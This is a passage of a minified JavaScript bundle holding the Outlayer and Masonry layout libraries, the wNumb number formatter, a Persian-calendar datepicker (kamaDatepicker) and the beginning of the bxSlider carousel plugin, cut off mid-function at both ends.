e.removeElem(),!0}),this.hide()}:t.prototype.removeElem,t.prototype.reveal=function(){this.css({display:""});var e=this.layout.options;this.transition({from:e.hiddenStyle,to:e.visibleStyle,isCleaning:!0})},t.prototype.hide=function(){this.css({display:""});var e=this.layout.options;this.transition({from:e.visibleStyle,to:e.hiddenStyle,isCleaning:!0,onTransitionEnd:function(){this.css({display:"none"})}})},t.prototype.destroy=function(){this.css({position:"",left:"",right:"",top:"",bottom:"",transition:"",transform:""})},e.Outlayer={Item:t}}(window),function(e){function n(e,t){for(var n in t)e[n]=t[n];return e}function c(e){var t=[];if("[object Array]"===g.call(e))t=e;else if("number"==typeof e.length)for(var n=0,i=e.length;n<i;n++)t.push(e[n]);else t.push(e);return t}function i(e,t){(e="string"==typeof e?h.querySelector(e):e)&&v(e)?(this.element=e,this.options=n({},this.options),n(this.options,t),t=++b,this.element.outlayerGUID=t,(w[t]=this)._create(),this.options.isInitLayout&&this.layout()):f&&f.error("Bad "+this.settings.namespace+" element: "+e)}function t(e,t){e.prototype[t]=n({},i.prototype[t])}function s(){}var o=e.Outlayer,r=o.Item,a=e.docReady,l=e.EventEmitter,d=e.eventie,u=e.getSize,p=e.matchesSelector,h=e.document,f=e.console,m=e.jQuery,g=Object.prototype.toString,v="object"==typeof HTMLElement?function(e){return e instanceof HTMLElement}:function(e){return e&&"object"==typeof e&&1===e.nodeType&&"string"==typeof e.nodeName},y=Array.prototype.indexOf?function(e,t){return e.indexOf(t)}:function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1},b=0,w={};i.prototype.settings={namespace:"outlayer",item:o.Item},i.prototype.options={containerStyle:{position:"relative"},isInitLayout:!0,isOriginLeft:!0,isOriginTop:!0,isResizeBound:!0,transitionDuration:"0.4s",hiddenStyle:{opacity:0,transform:"scale(0.001)"},visibleStyle:{opacity:1,transform:"scale(1)"}},n(i.prototype,l.prototype),i.prototype._create=function(){this.reloadItems(),this.stamps=[],this.stamp(this.options.stamp),n(this.element.style,this.options.containerStyle),this.options.isResizeBound&&this.bindResize()},i.prototype.reloadItems=function(){this.items=this._getItems(this.element.children)},i.prototype._getItems=function(e){for(var t=this._filterFindItemElements(e),n=this.settings.item,i=[],s=0,o=t.length;s<o;s++){var r=new n(t[s],this,this.options.itemOptions);i.push(r)}return i},i.prototype._filterFindItemElements=function(e){e=c(e);var t=this.options.itemSelector;if(!t)return e;for(var n=[],i=0,s=e.length;i<s;i++){var o=e[i];p(o,t)&&n.push(o);for(var r=o.querySelectorAll(t),a=0,l=r.length;a<l;a++)n.push(r[a])}return n},i.prototype.getItemElements=function(){for(var e=[],t=0,n=this.items.length;t<n;t++)e.push(this.items[t].element);return e},i.prototype._init=i.prototype.layout=function(){this._resetLayout(),this._manageStamps();var e=void 0!==this.options.isLayoutInstant?this.options.isLayoutInstant:!this._isLayoutInited;this.layoutItems(this.items,e),this._isLayoutInited=!0},i.prototype._resetLayout=function(){this.getSize()},i.prototype.getSize=function(){this.size=u(this.element)},i.prototype._getMeasurement=function(e,t){var n,i=this.options[e];i?("string"==typeof i?n=this.element.querySelector(i):v(i)&&(n=i),this[e]=n?u(n)[t]:i):this[e]=0},i.prototype.layoutItems=function(e,t){e=this._getItemsForLayout(e),this._layoutItems(e,t),this._postLayout()},i.prototype._getItemsForLayout=function(e){for(var t=[],n=0,i=e.length;n<i;n++){var s=e[n];s.isIgnored||t.push(s)}return t},i.prototype._layoutItems=function(e,t){if(e&&e.length){this._itemsOn(e,"layout",function(){this.emitEvent("layoutComplete",[this,e])});for(var n=[],i=0,s=e.length;i<s;i++){var o=e[i],r=this._getItemLayoutPosition(o);r.item=o,r.isInstant=t,n.push(r)}this._processLayoutQueue(n)}else this.emitEvent("layoutComplete",[this,e])},i.prototype._getItemLayoutPosition=function(){return{x:0,y:0}},i.prototype._processLayoutQueue=function(e){for(var t=0,n=e.length;t<n;t++){var i=e[t];this._positionItem(i.item,i.x,i.y,i.isInstant)}},i.prototype._positionItem=function(e,t,n,i){i?e.goTo(t,n):e.moveTo(t,n)},i.prototype._postLayout=function(){var e=this._getContainerSize();e&&(this._setContainerMeasure(e.width,!0),this._setContainerMeasure(e.height,!1))},i.prototype._getContainerSize=s,i.prototype._setContainerMeasure=function(e,t){var n;void 0!==e&&((n=this.size).isBorderBox&&(e+=t?n.paddingLeft+n.paddingRight+n.borderLeftWidth+n.borderRightWidth:n.paddingBottom+n.paddingTop+n.borderTopWidth+n.borderBottomWidth),e=Math.max(e,0),this.element.style[t?"width":"height"]=e+"px")},i.prototype._itemsOn=function(e,t,n){function i(){return++s===o&&n.call(r),!0}for(var s=0,o=e.length,r=this,a=0,l=e.length;a<l;a++)e[a].on(t,i)},i.prototype.ignore=function(e){e=this.getItem(e);e&&(e.isIgnored=!0)},i.prototype.unignore=function(e){e=this.getItem(e);e&&delete e.isIgnored},i.prototype.stamp=function(e){if(e=this._find(e)){this.stamps=this.stamps.concat(e);for(var t=0,n=e.length;t<n;t++){var i=e[t];this.ignore(i)}}},i.prototype.unstamp=function(e){if(e=this._find(e))for(var t=0,n=e.length;t<n;t++){var i=e[t],s=y(this.stamps,i);-1!==s&&this.stamps.splice(s,1),this.unignore(i)}},i.prototype._find=function(e){return e?c(e="string"==typeof e?this.element.querySelectorAll(e):e):void 0},i.prototype._manageStamps=function(){if(this.stamps&&this.stamps.length){this._getBoundingRect();for(var e=0,t=this.stamps.length;e<t;e++){var n=this.stamps[e];this._manageStamp(n)}}},i.prototype._getBoundingRect=function(){var e=this.element.getBoundingClientRect(),t=this.size;this._boundingRect={left:e.left+t.paddingLeft+t.borderLeftWidth,top:e.top+t.paddingTop+t.borderTopWidth,right:e.right-(t.paddingRight+t.borderRightWidth),bottom:e.bottom-(t.paddingBottom+t.borderBottomWidth)}},i.prototype._manageStamp=s,i.prototype._getElementOffset=function(e){var t=e.getBoundingClientRect(),n=this._boundingRect,e=u(e);return{left:t.left-n.left-e.marginLeft,top:t.top-n.top-e.marginTop,right:n.right-t.right-e.marginRight,bottom:n.bottom-t.bottom-e.marginBottom}},i.prototype.handleEvent=function(e){var t="on"+e.type;this[t]&&this[t](e)},i.prototype.bindResize=function(){this.isResizeBound||(d.bind(e,"resize",this),this.isResizeBound=!0)},i.prototype.unbindResize=function(){d.unbind(e,"resize",this),this.isResizeBound=!1},i.prototype.onresize=function(){this.resizeTimeout&&clearTimeout(this.resizeTimeout);var e=this;this.resizeTimeout=setTimeout(function(){e.resize()},100)},i.prototype.resize=function(){var e=u(this.element);this.size&&e&&e.innerWidth===this.size.innerWidth||(this.layout(),delete this.resizeTimeout)},i.prototype.addItems=function(e){e=this._getItems(e);if(e.length)return this.items=this.items.concat(e),e},i.prototype.appended=function(e){e=this.addItems(e);e.length&&(this.layoutItems(e,!0),this.reveal(e))},i.prototype.prepended=function(e){var t,e=this._getItems(e);e.length&&(t=this.items.slice(0),this.items=e.concat(t),this._resetLayout(),this.layoutItems(e,!0),this.reveal(e),this.layoutItems(t))},i.prototype.reveal=function(e){if(e&&e.length)for(var t=0,n=e.length;t<n;t++)e[t].reveal()},i.prototype.hide=function(e){if(e&&e.length)for(var t=0,n=e.length;t<n;t++)e[t].hide()},i.prototype.getItem=function(e){for(var t=0,n=this.items.length;t<n;t++){var i=this.items[t];if(i.element===e)return i}},i.prototype.getItems=function(e){if(e&&e.length){for(var t=[],n=0,i=e.length;n<i;n++){var s=e[n],s=this.getItem(s);s&&t.push(s)}return t}},i.prototype.remove=function(e){e=c(e);var t=this.getItems(e);this._itemsOn(t,"remove",function(){this.emitEvent("removeComplete",[this,t])});for(var n=0,i=t.length;n<i;n++){var s=t[n],s=(s.remove(),y(this.items,s));this.items.splice(s,1)}},i.prototype.destroy=function(){var e=this.element.style;e.height="",e.position="",e.width="";for(var t=0,n=this.items.length;t<n;t++)this.items[t].destroy();this.unbindResize(),delete this.element.outlayerGUID},i.data=function(e){e=e&&e.outlayerGUID;return e&&w[e]},i.create=function(l,e){function c(){i.apply(this,arguments)}return n(c.prototype,i.prototype),t(c,"options"),t(c,"settings"),n(c.prototype.options,e),c.prototype.settings.namespace=l,c.data=i.data,(c.Item=function(){r.apply(this,arguments)}).prototype=new i.Item,c.prototype.settings.item=c.Item,a(function(){for(var e=l.replace(/(.)([A-Z])/g,function(e,t,n){return t+"-"+n}).toLowerCase(),t=h.querySelectorAll(".js-"+e),n="data-"+e+"-options",i=0,s=t.length;i<s;i++){var o,r=t[i],a=r.getAttribute(n);try{o=a&&JSON.parse(a)}catch(e){f&&f.error("Error parsing "+n+" on "+r.nodeName.toLowerCase()+(r.id?"#"+r.id:"")+": "+e);continue}a=new c(r,o);m&&m.data(r,l,a)}}),m&&m.bridget&&m.bridget(l,c),c},i.Item=r,e.Outlayer=i}(window),function(e){function t(e,a){e=e.create("masonry");return e.prototype._resetLayout=function(){this.getSize(),this._getMeasurement("columnWidth","outerWidth"),this._getMeasurement("gutter","outerWidth"),this.measureColumns();var e=this.cols;for(this.colYs=[];e--;)this.colYs.push(0);this.maxY=0},e.prototype.measureColumns=function(){var e=this.items[0].element;this.columnWidth=this.columnWidth||a(e).outerWidth,this.columnWidth+=this.gutter,this.cols=Math.floor((this.size.innerWidth+this.gutter)/this.columnWidth),this.cols=Math.max(this.cols,1)},e.prototype._getItemLayoutPosition=function(e){e.getSize();for(var t=Math.ceil(e.size.outerWidth/this.columnWidth),t=Math.min(t,this.cols),t=this._getColGroup(t),n=Math.min.apply(Math,t),i=l(t,n),s={x:this.columnWidth*i,y:n},o=n+e.size.outerHeight,r=this.cols+1-t.length,a=0;a<r;a++)this.colYs[i+a]=o;return s},e.prototype._getColGroup=function(e){if(1===e)return this.colYs;for(var t=[],n=this.cols+1-e,i=0;i<n;i++){var s=this.colYs.slice(i,i+e);t[i]=Math.max.apply(Math,s)}return t},e.prototype._manageStamp=function(e){for(var t=a(e),e=this._getElementOffset(e),n=this.options.isOriginLeft?e.left:e.right,i=n+t.outerWidth,n=Math.floor(n/this.columnWidth),n=Math.max(0,n),s=Math.floor(i/this.columnWidth),s=Math.min(this.cols-1,s),o=(this.options.isOriginTop?e.top:e.bottom)+t.outerHeight,r=n;r<=s;r++)this.colYs[r]=Math.max(o,this.colYs[r])},e.prototype._getContainerSize=function(){return this.maxY=Math.max.apply(Math,this.colYs),{height:this.maxY}},e}var l=Array.prototype.indexOf?function(e,t){return e.indexOf(t)}:function(e,t){for(var n=0,i=e.length;n<i;n++)if(e[n]===t)return n;return-1};"function"==typeof define&&define.amd?define(["outlayer","get-size"],t):e.Masonry=t(e.Outlayer,e.getSize)}(window),!function(e){"function"==typeof define&&define.amd?define([],e):"object"==typeof exports?module.exports=e():window.wNumb=e()}(function(){var o=["decimals","thousand","mark","prefix","suffix","encoder","decoder","negativeBefore","negative","edit","undo"];function v(e){return e.split("").reverse().join("")}function f(e,t){return e.substring(0,t.length)===t}function r(e,t,n){if((e[t]||e[n])&&e[t]===e[n])throw new Error(t)}function y(e){return"number"==typeof e&&isFinite(e)}function n(e,t,n,i,s,o,r,a,l,c,d,u){var p,h,f=u,m="",g="";return!!y(u=o?o(u):u)&&((u=!1!==e&&0===parseFloat(u.toFixed(e))?0:u)<0&&(p=!0,u=Math.abs(u)),!1!==e&&(o=e,e=(e=u).toString().split("e"),u=(+((e=(e=Math.round(+(e[0]+"e"+(e[1]?+e[1]+o:o)))).toString().split("e"))[0]+"e"+(e[1]?e[1]-o:-o))).toFixed(o)),-1!==(u=u.toString()).indexOf(".")?(h=(e=u.split("."))[0],n&&(m=n+e[1])):h=u,p&&a&&(g+=a),i&&(g+=i),p&&l&&(g+=l),g=g+(h=t?v((h=v(h).match(/.{1,3}/g)).join(v(t))):h)+m,s&&(g+=s),g=c?c(g,f):g)}function i(e,t,n,i,s,o,r,a,l,c,d,u){var p,h="";return!(!(u=d?d(u):u)||"string"!=typeof u)&&(a&&f(u,a)&&(u=u.replace(a,""),p=!0),i&&f(u,i)&&(u=u.replace(i,"")),l&&f(u,l)&&(u=u.replace(l,""),p=!0),s&&(d=s,u.slice(-1*d.length)===d)&&(u=u.slice(0,-1*s.length)),t&&(u=u.split(t).join("")),p&&(h+="-"),""!==(h=(h+=u=n?u.replace(n,"."):u).replace(/[^0-9\.\-.]/g,"")))&&(h=Number(h),!!y(h=r?r(h):h))&&h}function s(e,t,n){for(var i=[],s=0;s<o.length;s+=1)i.push(e[o[s]]);return i.push(n),t.apply("",i)}return function e(t){if(!(this instanceof e))return new e(t);"object"==typeof t&&(t=function(e){var t,n,i,s={};for(void 0===e.suffix&&(e.suffix=e.postfix),t=0;t<o.length;t+=1)if(void 0===(i=e[n=o[t]]))s[n]="negative"!==n||s.negativeBefore?"mark"===n&&"."!==s.thousand&&".":"-";else{if("decimals"===n){if(!(0<=i&&i<8))throw new Error(n)}else if("encoder"===n||"decoder"===n||"edit"===n||"undo"===n){if("function"!=typeof i)throw new Error(n)}else if("string"!=typeof i)throw new Error(n);s[n]=i}return r(s,"mark","thousand"),r(s,"prefix","negative"),r(s,"prefix","negativeBefore"),s}(t),this.to=function(e){return s(t,n,e)},this.from=function(e){return s(t,i,e)})}}),!function(n){var i={};function s(e){var t;return(i[e]||(t=i[e]={i:e,l:!1,exports:{}},n[e].call(t.exports,t,t.exports,s),t.l=!0,t)).exports}s.m=n,s.c=i,s.d=function(e,t,n){s.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},s.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},s.t=function(t,e){if(1&e&&(t=s(t)),8&e)return t;if(4&e&&"object"==typeof t&&t&&t.__esModule)return t;var n=Object.create(null);if(s.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var i in t)s.d(n,i,function(e){return t[e]}.bind(null,i));return n},s.n=function(e){var t=e&&e.__esModule?function(){return e.default}:function(){return e};return s.d(t,"a",t),t},s.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},s.p="",s(s.s=0)}([function(e,t,n){e.exports=n(1)},function(e,t,n){n(2),window.kamaDatepicker=function(h,e){if("string"!=typeof h||0===h.length)console.error("kamadatepicker error: input ID is not string or is empty");else{for(var f,m,g,v,y,t,b=e||{},n=!1,i=!1,w=["٠","١","٢","٣","۴","۵","۶","٧","٨","٩","١٠","١١","١٢","١٣","١۴","١۵","١۶","١٧","١٨","١٩","٢٠","٢١","٢٢","٢٣","٢۴","٢۵","٢۶","٢٧","٢٨","٢٩","٣٠","٣١","٣٢"],x=(b.placeholder=void 0!==b.placeholder?b.placeholder:"",b.twodigit=void 0===b.twodigit||b.twodigit,b.closeAfterSelect=void 0===b.closeAfterSelect||b.closeAfterSelect,b.nextButtonIcon=void 0!==b.nextButtonIcon&&b.nextButtonIcon,b.previousButtonIcon=void 0!==b.previousButtonIcon&&b.previousButtonIcon,b.buttonsColor=void 0!==b.buttonsColor&&b.buttonsColor,b.forceFarsiDigits=void 0!==b.forceFarsiDigits&&b.forceFarsiDigits,b.markToday=void 0!==b.markToday&&b.markToday,b.markHolidays=void 0!==b.markHolidays&&b.markHolidays,b.highlightSelectedDay=void 0!==b.highlightSelectedDay&&b.highlightSelectedDay,b.sync=void 0!==b.sync&&b.sync,b.gotoToday=void 0!==b.gotoToday&&b.gotoToday,b.pastYearsCount=isNaN(b.pastYearsCount)?95:b.pastYearsCount,b.futureYearsCount=isNaN(b.futureYearsCount)?6:b.futureYearsCount,b.holidays=b.holidays||[{month:1,day:1},{month:1,day:2},{month:1,day:3},{month:1,day:4},{month:1,day:12},{month:1,day:13},{month:3,day:14},{month:3,day:15},{month:11,day:22},{month:12,day:29}],b.disableHolidays=void 0!==b.disableHolidays&&b.disableHolidays,$("#"+h)),C=(void 0===x.attr("placeholder")&&x.attr("placeholder",b.placeholder),x.wrap("<div id='bd-root-"+h+"' style='position: relative;'></div>"),x.after("<div id='bd-main-"+h+"' class='bd-main bd-hide' style='position: absolute; direction: rtl;'></div>"),$("#bd-main-"+h)),s=(C.append("<div class='bd-calendar'></div>"),C.find(".bd-calendar")),e=(s.append("<div class='bd-title'></div>"),s.find(".bd-title")),e=(s.append("<table class='bd-table' dir='rtl' cellspacing='0' cellpadding='0'></table>"),b.swapNextPrev?e.append("<button id='bd-prev-"+h+"' class='bd-prev' type='button' title='ماه قبلی' data-toggle='tooltip'><span>قبلی</span></button>"):e.append("<button id='bd-next-"+h+"' class='bd-next' type='button' title='ماه بعدی' data-toggle='tooltip'><span>بعدی</span></button>"),e.append("<div class='bd-dropdown'></div><div class='bd-dropdown'></div>"),e.find(".bd-dropdown:nth-child(2)").append("<select id='bd-month-"+h+"' class='bd-month'></select>"),e.find(".bd-dropdown:nth-child(3)").append("<select id='bd-year-"+h+"' class='bd-year'></select>"),b.swapNextPrev?e.append("<button id='bd-next-"+h+"' class='bd-next' type='button' title='ماه بعدی' data-toggle='tooltip'><span>بعدی</span></button>"):e.append("<button id='bd-prev-"+h+"' class='bd-prev' type='button' title='ماه قبلی' data-toggle='tooltip'><span>قبلی</span></button>"),$("#bd-next-"+h)),o=(b.nextButtonIcon&&(e.find("span").css("display","none"),-1!==b.nextButtonIcon.indexOf(".")?e.css("background-image","url("+b.nextButtonIcon+")"):e.addClass(b.nextButtonIcon)),$("#bd-month-"+h)),r=($.each({1:"فروردین",2:"اردیبهشت",3:"خرداد",4:"تیر",5:"مرداد",6:"شهریور",7:"مهر",8:"آبان",9:"آذر",10:"دی",11:"بهمن",12:"اسفند"},function(e,t){o.append($("<option></option>").attr("value",e).text(t))}),$("#bd-year-"+h)),a=$("#bd-prev-"+h),T=(b.nextButtonIcon&&(a.find("span").css("display","none"),-1!==b.previousButtonIcon.indexOf(".")?a.css("background-image","url("+b.previousButtonIcon+")"):a.addClass(b.previousButtonIcon)),b.buttonsColor&&(e.css("color",b.buttonsColor),e.find("span").css("color",b.buttonsColor),a.css("color",b.buttonsColor),a.find("span").css("color",b.buttonsColor)),s.find(".bd-table").append("<thead><tr></tr></thead>"),$.each({"شنبه":"ش","یکشنبه":"ی","دوشنبه":"د","سه شنبه":"س","چهارشنبه":"چ","پنج شنبه":"پ","جمعه":"ج"},function(e,t){s.find(".bd-table thead tr").append($("<th></th>").text(t))}),s.find(".bd-table").append("<tbody id='bd-table-days-"+h+"' class='bd-table-days'></tbody>"),$("#bd-table-days-"+h)),j=(b.gotoToday&&(s.append("<div class='bd-goto-today'>برو به امروز</div>"),t=s.find(".bd-goto-today")),x.on("focus",function(){C.removeClass("bd-hide"),b.sync&&!1===i&&(N(),i=!0),I()}).on("blur",function(){0==n?(C.addClass("bd-hide"),i=!1):(n=!1,x.focus(),event.preventDefault())}),C.on("mousedown",function(e){n=!0}),o.on("change",function(){m=parseInt(this.value),A=d(f,m),P=M(f,m),L(A,P),I()}),r.on("change",function(){f=parseInt(this.value),A=d(f,m),P=M(f,m),L(A,P),I()}),[31,28,31,30,31,30,31,31,30,31,30,31]),l=[31,31,31,31,31,31,30,30,30,30,30,29],N=function(){var e=c(x.val());""!==e&&(e=e.split("/"),o.val(parseInt(e[1])),o.trigger("change"),r.val(parseInt(e[0])),r.trigger("change"),b.highlightSelectedDay)&&(C.find(".bd-selected-day").removeClass("bd-selected-day"),C.find(".day-"+parseInt(e[2])).addClass("bd-selected-day"))},c=function(e){return""===e?"":((e=e.split("/"))[1].length<2&&e[1]<10&&(e[1]="0"+e[1]),e[2].length<2&&e[2]<10&&(e[2]="0"+e[2]),e.join("/"))},d=function(e,t){return t<7?31:t<12||!(1243<e&&e<1473)||1==(t=e%33)||5==t||9==t||13==t||17==t||22==t||26==t||30==t?30:29},u=new Date,p=function(e,t,n){for(var e=parseInt(e)-1600,i=parseInt(t)-1,t=parseInt(n)-1,s=365*e+parseInt((3+e)/4)-parseInt((99+e)/100)+parseInt((399+e)/400),o=0;o<i;++o)s+=j[o];1<i&&(e%4==0&&e%100!=0||e%400==0)&&++s;var r=(s+=t)-79,n=parseInt(r/12053),e=(r%=12053,979+33*n+4*parseInt(r/1461));for(366<=(r%=1461)&&(e+=parseInt((r-1)/365),r=(r-1)%365),o=0;o<11&&l[o]<=r;++o)r-=l[o];return[e,o+1,r+1]}(u.getFullYear(),u.getMonth()+1,u.getDate()),S=[],E=0;E<3;E++)S[E]=p[E];g=p[0],v=p[1],y=p[2],f=S[0],m=S[1],o.val(m);var k=f;r.find("option").remove();for(var _=0;_<b.pastYearsCount+b.futureYearsCount;_++){var W=k-b.pastYearsCount+_+"";if(b.forceFarsiDigits)for(var z=0;z<10;z++)var H=new RegExp(z,"g"),W=W.replace(H,w[z]);r.append($("<option>",{value:k-b.pastYearsCount+_,text:W}))}r.val(f);var A=d(f,m),M=function(e,t){e=R(e,t,1);return(t=(e=new Date(e.gy+"/"+e.gm+"/"+e.gd)).getDay())<6?t+1:0},P=M(f,m),L=function(e,t){T.empty();for(var n,i=1,s=1;i<=e;){T.append($("<tr>",{class:"tr-"+s}));for(var o=0;o<7;o++){if(1==i)for(var r=0;r<t;)$("#bd-table-days-"+h+" .tr-1").append($("<td>",{class:"bd-empty-cell"})),r++,o++;if(o<7&&i<=e){var a='<td><button class="day day-'+i+'" type="button">'+(b.forceFarsiDigits?w[i]:i)+"</button></td>";if(b.markToday&&i==y&&v==m&&g==f&&(l=a.indexOf("day day-"),a=a.slice(0,l)+" bd-today "+a.slice(l)),b.markHolidays){var l,c,d=!1;if(6==o)d=!0;else for(var u=0;u<b.holidays.length;u++){var p=b.holidays[u];if((p.year&&f===p.year||!p.year)&&i===p.day&&m===p.month){d=!0;break}}d&&(l=a.indexOf("day day-"),a=a.slice(0,l)+" bd-holiday "+a.slice(l),b.disableHolidays)&&(c=a.indexOf('type="button"'),a=a.slice(0,c)+" disabled "+a.slice(c))}$("#bd-table-days-"+h+" .tr-"+s).append(a),i++}}s++}b.highlightSelectedDay&&(n=(n=x.val()).split("/"))[0]==f&&n[1]==m&&(C.find(".bd-selected-day").removeClass("bd-selected-day"),C.find(".day-"+parseInt(n[2])).addClass("bd-selected-day"))};x.parent().on("click","button.day",function(){var e=f+"/"+m+"/"+$(this).attr("class").split(" ")[$(this).attr("class").split(" ").indexOf("day")+1].split("-")[1];b.twodigit&&(e=c(e)),x.val(e),x.trigger("change"),b.closeAfterSelect&&(n=!1,x.trigger("blur")),b.highlightSelectedDay&&(C.find(".bd-selected-day").removeClass("bd-selected-day"),$(this).addClass("bd-selected-day"))}),e.on("click",function(){o.val()<12?(o.val(parseInt(o.val())+1),o.trigger("change")):r.val()!=r[0].options[r[0].options.length-1].value&&(o.val(1),o.trigger("change"),r.val(parseInt(r.val())+1),r.trigger("change"))}),a.on("click",function(){1<o.val()?(o.val(parseInt(o.val())-1),o.trigger("change")):r.val()!=r[0].options[0].value&&(o.val(12),o.trigger("change"),r.val(parseInt(r.val())-1),r.trigger("change"))}),b.gotoToday&&t.on("click",function(){o.val(v),o.trigger("change"),r.val(g),r.trigger("change")}),L(A,P),"function"==typeof $().modal&&$('[data-toggle="tooltip"]').tooltip()}function I(){var e,t,n,i=document.querySelector("#bd-main-".concat(h)),s=document.querySelector("#".concat(h));function o(e){var e=e.getBoundingClientRect(),t=e.top;return{x:e.left,y:t}}s.offsetHeight,i.offsetHeight,"top"===b.position||"auto"===b.position&&(b.parentId&&(t=document.querySelector("#".concat(b.parentId))),e=s,n=o(t=b.parentId&&t?t:document.querySelector("#bd-root-".concat(h))),e=o(e),n=Math.abs(n.y-e.y),!(0<t.offsetHeight-n-(s.offsetHeight+i.offsetHeight)))&&0<n-(s.offsetHeight+i.offsetHeight)?i.style.top="".concat(-1*i.offsetHeight,"px"):i.style.top="".concat(s.offsetHeight,"px"),e=i.getBoundingClientRect(),(t={}).top=e.top<0,t.left=e.left<0,t.bottom=e.bottom>(window.innerHeight||document.documentElement.clientHeight),t.right=e.right>(window.innerWidth||document.documentElement.clientWidth),t.any=t.top||t.left||t.bottom||t.right,t.all=t.top&&t.left&&t.bottom&&t.right,t.left&&(i.style.left=0)}function R(e,t,n){return t=t,n=n,e=function(e){var t,n,i,s,o,r=[-61,9,38,199,426,686,756,818,1111,1181,1210,1635,2060,2097,2192,2262,2324,2394,2456,3178],a=r.length,l=e+621,c=-14,d=r[0];if(e<d||r[a-1]<=e)throw new Error("Invalid Jalaali year "+e);for(o=1;o<a&&(n=(t=r[o])-d,!(e<t));o+=1)c=c+8*~~(n/33)+~~(O(n,33)/4),d=t;return c=c+8*D(s=e-d,33)+D(O(s,33)+3,4),4===O(n,33)&&n-s==4&&(c+=1),i=20+c-(~~(l/4)-~~(3*(1+~~(l/100))/4)-150),n-s<6&&(s=s-n+33*D(n+4,33)),{leap:s=-1===(s=O(O(s+1,33)-1,4))?4:s,gy:l,march:i}}(e),e=~~(1461*((i=e.gy)+D((s=3)-8,6)+100100)/4)+D(153*O(s+9,12)+2,5)+e.march-34840408-~~(3*D(i+100100+D(s-8,6),100)/4)+752+31*(t-1)-~~(t/7)*(t-7)+n-1,i=(i=4*e+139361631)+4*~~(3*D(4*e+183187720,146097)/4)-3908,e=5*~~(O(i,1461)/4)+308,s=1+~~(O(e,153)/5),e=O(~~(e/153),12)+1,{gy:~~(i/1461)-100100+D(8-e,6),gm:e,gd:s};var i,s}function D(e,t){return~~(e/t)}function O(e,t){return e-~~(e/t)*t}}},function(e,t,n){}]),!function(H){var R={mode:"horizontal",slideSelector:"",infiniteLoop:!0,hideControlOnEnd:!1,speed:500,easing:null,slideMargin:0,startSlide:0,randomStart:!1,captions:!1,ticker:!1,tickerHover:!1,adaptiveHeight:!1,adaptiveHeightSpeed:500,video:!1,useCSS:!0,preloadImages:"visible",responsive:!0,slideZIndex:50,touchEnabled:!0,swipeThreshold:50,oneToOneTouch:!0,preventDefaultSwipeX:!0,preventDefaultSwipeY:!1,pager:!0,pagerType:"full",pagerShortSeparator:" / ",pagerSelector:null,buildPager:null,pagerCustom:null,controls:!0,nextText:"Next",prevText:"Prev",nextSelector:null,prevSelector:null,autoControls:!1,startText:"Start",stopText:"Stop",autoControlsCombine:!1,autoControlsSelector:null,auto:!1,pause:4e3,autoStart:!0,autoDirection:"next",autoHover:!1,autoDelay:0,minSlides:1,maxSlides:1,moveSlides:0,slideWidth:0,onSliderLoad:function(){},onSlideBefore:function(){},onSlideAfter:function(){},onSlideNext:function(){},onSlidePrev:function(){},onSliderResize:function(){}};H.fn.bxSlider=function(t){var r,a,n,s,o,e,l,c,d,u,p,h,f,m,g,v,y,b,w,x,C,T,S,E,k,_,z,A,M,P,L,j,I,N,W,$,D,O;return 0!=this.length&&(1<this.length?this.each(function(){H(this).bxSlider(t)}):(r={},a=this,n=H(window).width(),s=H(window).height(),o=function(){r.settings=H.extend({},R,t),r.settings.slideWidth=parseInt(r.settings.slideWidth),r.children=a.children(r.settings.slideSelector),r.children.length<r.settings.minSlides&&(r.settings.minSlides=r.children.length),r.children.length<r.settings.maxSlides&&(r.settings.maxSlides=r.children.length),r.settings.randomStart&&(r.settings.startSlide=Math.floor(Math.random()*r.children.length)),r.active={index:r.settings.startSlide},r.carousel=1<r.settings.minSlides||1<r.settings.maxSlides,r.carousel&&(r.settings.preloadImages="all"),r.minThreshold=r.settings.minSlides*r.settings.slideWidth+(r.settings.minSlides-1)*r.settings.slideMargin,r.maxThreshold=r.settings.maxSlides*r.settings.slideWidth+(r.settings.maxSlides-1)*r.settings.slideMargin,r.working=!1,r.controls={},r.interval=null,r.animProp="vertical"==r.settings.mode?"top":"left",r.usingCSS=r.settings.useCSS&&"fade"!=r.settings.mode&&function(){var e,t=document.createElement("div"),n=["WebkitPerspective","MozPerspective","OPerspective","msPerspective"];for(e in n)if(void 0!==t.style[n[e]])return r.cssPrefix=n[e].replace("Perspective","").toLowerCase(),r.animProp="-"+r.cssPrefix+"-transform",!0;return!1}(),"vertical"==r.settings.mode&&(r.settings.maxSlides=r.settings.minSlides),a.data("origStyle",a.attr("style")),a.children(r.settings.slideSelector).each(function(){H(this).data("origStyle",H(this).attr("style"))}),e()},e=function(){a.wrap('<div class="bx-wrapper"><div class="bx-viewport"></div></div>'),r.viewport=a.parent(),r.loader=H('<div class="bx-loading" />'),r.viewport.prepend(r.loader),a.css({width:"horizontal"==r.settings.mode?100*r.children.length+215+"%":"auto",position:"relative"}),r.usingCSS&&r.settings.easing?a.css("-"+r.cssPrefix+"-transition-timing-function",r.settings.easing):r.settings.easing||(r.settings.easing="swing"),h(),r.viewport.css({width:"100%",overflow:"hidden",position:"relative"}),r.viewport.parent().css({maxWidth:u()}),r.settings.pager||r.viewport.parent().css({margin:"0 auto 0px"}),r.children.css({float:"horizontal"==r.settings.mode?"left":"none",listStyle:"none",position:"relative"}),r.children.css("width",p()),"horizontal"==r.settings.mode&&0<r.settings.slideMargin&&r.children.css("marginRight",r.settings.slideMargin),"vertical"==r.settings.mode&&0<r.settings.slideMargin&&r.children.css("marginBottom",r.settings.slideMargin),"fade"==r.settings.mode&&(r.children.css({position:"absolute",zIndex:0,display:"none"}),r.children.eq(r.settings.startSlide).css({zIndex:r.settings.slideZIndex,display:"block"})),r.controls.el=H('<div class="bx-controls" />'),r.settings.captions&&C(),r.active.last=r.settings.startSlide==f()-1,r.settings.video&&a.fitVids();var e=r.children.eq(r.settings.startSlide);"all"==r.settings.preloadImages&&(e=r.children),r.settings.ticker?r.settings.pager=!1:(r.settings.pager&&b(),r.settings.controls&&w(),r.settings.auto&&r.settings.autoControls&&x(),(r.settings.controls||r.settings.autoControls||r.settings.pager)&&r.viewport.after(r.controls.el)),l(e,c)},l=function(e,t){var n,i=e.find("img, iframe").length;0==i?t():(n=0,e.find("img, 